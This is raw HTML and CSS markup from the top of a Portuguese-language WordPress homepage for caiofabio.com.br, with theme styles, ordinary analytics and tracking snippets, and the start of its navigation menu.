.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/6nkdjx3c/e54i6.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/1yrsihn0/e54i6.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/lywlmkwz/e54i6.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/95vwepz4/e54i6.css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://caiofabio.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1732739573' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/7j9djb5f/e54i6.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/g2vorfeg/e54i6.css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://caiofabio.com.br/wp-content/uploads/elementor/css/post-10.css?ver=1732741346' media='all' />
<link rel='stylesheet' id='elementor-post-267-css' href='https://caiofabio.com.br/wp-content/uploads/elementor/css/post-267.css?ver=1732741346' media='all' />
<link rel='stylesheet' id='elementor-post-245-css' href='https://caiofabio.com.br/wp-content/uploads/elementor/css/post-245.css?ver=1732739573' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://caiofabio.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://caiofabio.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caiofabio.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caiofabio.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caiofabio.com.br/" />
<link rel='shortlink' href='https://caiofabio.com.br/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caiofabio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaiofabio.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caiofabio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaiofabio.com.br%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" />    <script>const cDef = true;</script><script src="https://antibot.deftower.com/main.js" async></script>
<style>
.posted-by.author{
display: none;
}
.entry-header .entry-meta{
color:white;
} 
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS59WR7T');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '525772483484698');
fbq('track', 'PageView');
</script>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="88elatdyjwym76j1yutn00xt8ijce8" /><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-32@300x.png" sizes="32x32" />
<link rel="icon" href="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-32@300x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-32@300x.png" />
<meta name="msapplication-TileImage" content="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-32@300x.png" />
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home page-template-default page page-id-10 wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.15 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-7 elementor-page elementor-page-10">
<a
class="skip-link screen-reader-text"
href="#content"
role="link"
title="Ir para o conteúdo">
Ir para o conteúdo</a>
<div
class="hfeed site" id="page">
<div data-elementor-type="header" data-elementor-id="267" class="elementor elementor-267 elementor-location-header" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-dfc2937 e-flex e-con-boxed e-con e-parent" data-id="dfc2937" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-900d5f3 e-con-full e-flex e-con e-child" data-id="900d5f3" data-element_type="container">
<div class="elementor-element elementor-element-47a64c1 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="47a64c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://caiofabio.com.br">
<img width="370" height="91" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Logo-1.png" class="attachment-full size-full wp-image-259" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/Logo-1.png 370w, https://caiofabio.com.br/wp-content/uploads/2024/05/Logo-1-300x74.png 300w" sizes="(max-width: 370px) 100vw, 370px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-eb9f3a7 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="eb9f3a7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://caiofabio.com.br">
<img width="38" height="42" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Logo-mobile.png" class="attachment-full size-full wp-image-584" alt="" />								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-713671b e-con-full e-flex e-con e-child" data-id="713671b" data-element_type="container">
<div class="elementor-element elementor-element-255bf97 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="255bf97" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href='//caiofabio.com.br/wp-content/cache/wpfc-minified/6m7op5yd/e54i6.css'>			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-255bf97" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://caiofabio.com.br/biografia/" class="elementor-item menu-link">Biografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://caiofabio.com.br/pagina-cursos/" class="elementor-item menu-link">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-25"><a href="https://caiofabio.com.br/#Vídeos" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Vídeos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-26"><a href="https://caiofabio.com.br/#Projetos" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Projetos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://caiofabio.com.br/textos/" class="elementor-item menu-link">Textos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="https://www.editoraprologos.com.br/" class="elementor-item menu-link">Livros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://caiofabio.com.br/contato/" class="elementor-item menu-link">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-255bf97" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://caiofabio.com.br/biografia/" class="elementor-item menu-link" tabindex="-1">Biografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://caiofabio.com.br/pagina-cursos/" class="elementor-item menu-link" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-25"><a href="https://caiofabio.com.br/#Vídeos" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Vídeos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-26"><a href="https://caiofabio.com.br/#Projetos" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Projetos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://caiofabio.com.br/textos/" class="elementor-item menu-link" tabindex="-1">Textos</a></li>
